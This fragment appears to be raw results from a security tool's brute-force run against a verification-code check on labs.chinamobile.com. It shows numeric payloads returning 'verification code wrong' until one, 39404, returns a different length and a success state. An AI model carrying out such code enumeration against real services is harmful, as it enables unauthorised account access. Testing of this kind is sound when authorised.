 results target positions payloads options
request payload status error timeo... length "info":" comment
29398 39399 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29399 39400 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29400 39401 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29401 39402 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29402 39403 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29403 39404 200 1562
29404 39405 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29405 39406 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29406 39407 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29407 39408 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29408 39409 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29409 39410 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29410 39411 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
29411 39412 200 372 \u9a8c\u8bc1\u7801\u9519\u8bef
request response
raw headers hex
GMT; path=/; domain=labs.chinamobile.com; httponly
{"state":1}